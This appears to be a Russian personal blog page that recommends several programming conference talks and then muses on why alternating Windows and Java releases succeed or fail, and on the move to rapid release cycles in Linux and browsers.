Что общего между иконоборцами и что отличает этих людей от остальных? Какую стратегию выбрать.

Очень советую вообщем даже если у вас нет желания высовываться

Языковая сложность — Александр Пиперски

Небольшой рассказ лингвиста о том как пытаются сравнивать естественные языки по сложности и почему в этом зачастую нет смысла.

Довольно интересно если проводить аналогию с языками программирования.Это хорошая метафора, например Китайский — как ассемблер в котором вместо иероглифов машкоды. Но есть, конечно множество различий использования естественных языков от компьютерных. Например в компьютерных тебе очень важна структура, однозначность и возможность легко изменять написанное. В естественных языках важнее скорость передачи мысли и всегда имеется контекст из которого можно востановить значение.

«Uncle» Bob Martin — «The Future of Programming»

Дядя Боб автор программисткого бестселлера Clean Code рассказывал почему-то не про будущее программирования, а про прошлое начиная с деятельности Алана Тьюринга и привёл к мысли что мы, программисты, управляем миром. Он разобрал тему почему мы так плохо программируем — оказывается дело в том что рост количества программистов экспонеционален и поэтому ежегодно примерно половина программистов имеет опыт меньше пяти лет и делают множество ошибок. И нам не хватает некой дисцпилины что рано или поздно приведёт к огромной трагедии с человеческими жертвами. И тогда государство введёт ограничения и регуляции на нашу профессию. Вообщем в этом он и видит мрачное будущее программирования.

Виктор Полищук — Legacy: как победить в гонке

Виктор очень матёрый программист поработавший в «кровавом энтерпрайзе забирающем душу» рассказывает что вообще-то вы должны радоватся если работаете на старом и состоявшемся проекте — ведь он успешный и радует заказчика. Дальше он рассказывал какие базовые меры можно предпринять чтобы оживить проект и двигать его дальше.

Однозначно ценный опыт для программистов, жалко что мало информации по этой теме появляется

Парное программирование — Сергей Бережной

Очень просто, для джуниоров, толково и наверное почти полностью раскрытая тема как работать в паре и почему иногда это работает просто супер а иногда совсем нет.

Командная строка Unix — Виктор Ашик

Виктор очень хороший лектор и доступно рассказывает про основу основ для программистов — командую строку. Тема кажеться банальной и неинтересной, но даже я будучи уже более менее опытным в этом вопросе много полезного для себя узнал.

Decision Tables and Decision Trees

Небольшая лекция про то как использовать таблицу принятия решений. Я не знал раньше о таком но на практике у меня было несколько случаев когда мы долго обсуждали в команде поведение программы при многих факторах и было сложно объяснятся друг с другом. И последний раз мы на доске прям расписали что-то похожее на такую таблицу. Если бы я раньше знал о таком простом и эффективном способе я бы сэкономил много времени

Евгений Кривошеев — Осознанность проектирования

Мы много говорим про архитектуру систем но что она есть сама по себе мы слабо представляем.

Узнал про Cynefin Framework, потом как нибудь изучу его.

Николай Алименков — Современный взгляд на реализацию классических дизайн-паттернов в Java

Патерны проектирования появились давно как некие конструкты которые мы делаем в коде но при этом не можем явно выразить ограниченным синтаксисом языка. С тех пор много воды утекло, часть патернов себя отлично зарекомендовали другие же стали практически антипатернами. Да и синтаксис Джавы очень сильно обогатился и теперь стоит их пересмотреть с учётом нашего опыта.

Отличная лекция для более менее опытных программистов.

Антон Кекс — Цифровая подпись в Java, Россия vs Эстония

Эстония проделала огромную работу в информатизации общества и эстонец Антон Кекс рассказал как у них всё это работает и как внедрять нам.

Очень круто и просто рассказал про такие сложные вещи да ещё и покодил. Я прям захотел себе получить электронное резеденство Эстонии

Презентация интернет магазина Алексея Земскова ZemsMarket.ru

Сам владелец интернет магазина инструментов рассказывает почему его сервис лучший и как он работает. Я понимаю что вам это может показаться не интересным, но это просто потрясающе, поверьте и посмотрите. Я хочу эту презентацию увидели все бизнесмены потому что мне иногда просто хочется кричать от их бездумья.

Show me yours…

В Британии рассматривают закон дающий полную свободу спецслужбам в просмотре личной переписки, записи звонков и вообще полностью уничтожающий какую либо приватность.

Но люди не паникуют и даже одобряют, ведь это же доброе и мудрое государственные комиссары боряться со злыми террористами, а их не вообще касается. Но вот одна девушка решила проверить что будет если коснёться?

Как определить ставить ли новую Windows или любую другую программу

Среди IT-специалистов распространено мистическое убеждение:

Считается, что каждая четная версия Windows выходит у Microsoft неудачной, а каждая нечетная, наоборот, хороша. Здесь стоит вспомнить критику Windows Millenuim, Windows Vista и Windows 8, которые были четными, а также успех Windows XP и Windows 7. Microsoft пропустила цифру «девять», сделав Windows 10 нечетной в этом списке. Впрочем, некоторые специалисты «девяткой» считают Windows 8.1, что переводит «десятку» в совсем другую категорию.

На самом деле мистики никакой тут конечно же нет. В Майкрософте работают тысячи лучших инженеров, ну ладно, шучу, конечно не лучших, но в принципе уже горько опытных. Над ними ещё десять звеньев всяких менеджеров среднего звена, маркетологов и прочих бабкорубов. Поэтому по теории больших чисел результаты из труда не случайны а имеют определённую закономерность. Почему так происходит чётко видно по кнопке пуск — в один релиз её убрали, а на следующий, получив гневный фидбек, вернули.

Всё выстраивается так что в одном релизе вводят новую или меняют старую функциональность, затем на следующий релиз её либо убирают либо меняют и стабилизируют. Просто почитайте что какую судьбу предсказывали восьмой винде:

Вспоминаем: после XP люди ждут очень перспективной ОС с ещё более красивой графикой, гиберацией, повышенной безопасностью и возможностью не перезагружать комп после установки программ или драйверов. Появилась Vista. Люди негодуют — глюки, производительность никакая и т.п.

Разработчики чешут репу, многое отключают в системе чтобы не мешало, исправляют баги, что-то добавляют и выпускают семёрку.

Пользователи смотрят — производительность лучше чем у висты, радуются и забывают, что XP работала быстрее (момент немного спорный) и требовала намного меньше ресурсов для компьютера.

microsoft начинают воевать со старушкой XP, так как она остаётся неплохим конкурентом семёрке и активно используется в Китае вместе с IE 6Сейчас повторяется то же самое: обещают поддержку ARM процессоров и телефонов, совместимость со старыми приложениями и возможность играть в игры для Xbox, революционный интерфейс и т.п.

Когда восьмёрку выпустят внезапно поймут что погнались за двумя зайцами, есть много багов, на телефонах тормозит и т.п. и т.д.

Разработчики почитают гневные реплики пользователей и к следующей (наверно, девятой) версии всё исправят. Судя по всему, ещё лет пять-десять как минимум семёрка будет оставаться одной из используемых ОС для компьютеров.Впрочем, неудачная (если вдруг) Windows 8 не понравится некоторым пользователям, и они перейдут на linux или продукцию компании Apple, которая в последнее время имеет свободных денег больше чем microsoft. Не будем забывать и про Google, которые, в принципе, тоже могут что-то выпустить.

(с) http://forum.boolean.name/showthread.php?t=15523

ИЧСХ и всё прямо так и случилось!

Поэтому есть релизы стабильные или успешные а есть тестовые или неуспешные. Понять успешность можно лишь по статистике как быстро на него переходили («адоптировали»). Я например за вистой и восьмой виндой даже не поработал. Иногда когда вижу у кого-то удивляюсь что это такое.

И это касается не только Виндовс но и других крупных продуктов с длинным релизным циклом, обычно у «коробочных» типа Microsoft Office. Но есть интересный пример версии Java:

1.0 Её даже не публиковали, так что скипнем

1.1 Первая опубликованная, ажиотажа не вызвала. Помещалась на дискету. Можно считать релиз неуспешным.

1.2 Появились коллекции, JIT, Swing, Java plugin и аплеты (а тогда это был крутяяяк) — количество кода библиотек выросло в три раза и уже на дискету не влезало. Успех!

1.3 Вообще ниочём, багфикс. Неуспех.

1.4 Регекспы, уродский логинг АПИ, но зато NIO, криптография, XML парсинг. Вроде ничего такого особого, но Успех. Началось активное использование для веба, сформировались библиотеки и фреймворки, появились первые JVM языки Groovy и Scala.

1.5 Синтаксический сахар (статик импорты, аннотации, for each, enum, varargs) но главное что появился внятная Java Memory Model и Concurrency. Внезапно успех, хотя почти на всех старых джава проектах этот на этот сахар ещё не переписали. Но грамотно заложенная и чётко специфицировання JMM сыграла

1.6 Последний релиз Sun’а ничем не интересный кроме внятных процессоров аннотаций. Всё замерло на этом релизе надолго и все только и любая магия так и делалась на аннотациях пока по ночам мы плакали в подушку мечтая о лябдах. Тем не менее релиз оказался довольно стабильным и всё работало много лет, так что всё таки успех.

1.7 Первый релиз Оракла. Ничего интересного, просто промежуточный перед восьмой джавой. Неуспех.

1.8 Ляяямбдыыыыы! И наконец-то внятный Date API. Все перешли на восьмую почти мгновенно. Успех!

1.9 Уже на выходе, по сути будет только улучшена модульность что конечно тоже сверхважно для древних энтерпрайзных монолитных проектов, но хипстеры уже всё говнокодят на микросервисах где всё проще переписать и не нужно сильно запариваться архитектурой. Так что особо ажиотажа особого не будет.

Итак, тут закономерность чётности версий прослеживается ну только при очень большом старании. Но если посмотреть не каждую вторую, а каждую третью версию то можно заметить что 1.2, 1.5 и 1.8 то эти релизы были особенно успешными. Причём даже не так, они наделали шума. В основном из-за того что в них появлялись новые «Вау» фичи. И это принципиальное дело кстати.

Представьте себя менеджером продукта. У вас есть некие срочные задачи — например секьюрити уязвимости, есть задачи по долгосрочному плану улучшения архитектуры проекта, но периодически вам нужно добавлять в продукт что-то такое что снова привлечёт внимание пользователей и даже те кто пользовался древней версией и довольны захотели бы купить новую версию. Например в случае с Джавой это новые возможности языка.

Т.е. есть разные задачи с разными характеристиками по важности и срокам и при грамотном менеджменте ты их учитываешь. Если их граммотно разложить и расписать на графике то можно найти множество таких закономерностей и предсказывать свойства следующей версии.

Поэтому можно смело предсказывать что например в десятую версию Джавы будут внесены какие-то вау фичи.

Но что самое интересное, если посмотреть на минорные версии джавы то там это правило чётности уже заметили давно и с пятой джавы даже приняли как схему версионирования: чётные релизы содержат новый функционал, нечётные багфикс и секьюрити апдейты. А позже ещё и усложнили настолько что даже пришлось на конференциях объяснять как теперь с этим разбираться

Но не всегда четно-нечётная схема усложняется, многие как раз наоборот стараются перейти к более частым и но последовательным и плавным rolling releases и continuous delivery:

Между сериями 1.0 и 2.6.x ядро Linux использовало нечётные номера для бета-версий, и чётные — для стабильных. Например, Linux 2.3 был серией в разработке, а Linux 2.4 — серией стабильных релизов, в которую перерос Linux 2.3. В номере релиза Linux kernel сначала писался номер второстепенной версии, а затем номер релиза в возрастающем порядке. Например Linux 2.4.0 → Linux 2.4.22. После релиза 2.6 в 2004 году Linux больше не использует эту систему, теперь цикл релиза намного короче. Сейчас они просто увеличивают третье число, используя при необходимости четвёртое.

Тоже самое кстати происходит и с броузером Chrome а позже и с Firefox’ом. Какая версия Хрома уже никто не знает (у меня например уже 16.3.0.6796). Для обеспечения надёжности они просто создали отдельную «вечную бету» которую могут себе поставить и протестировать все желающие и Feature toggling.

Таким образом цикл релиза и фидбека ускорился и подобные схема рано или поздно будет использована почти во всех программах.

И вы не отставайте 😉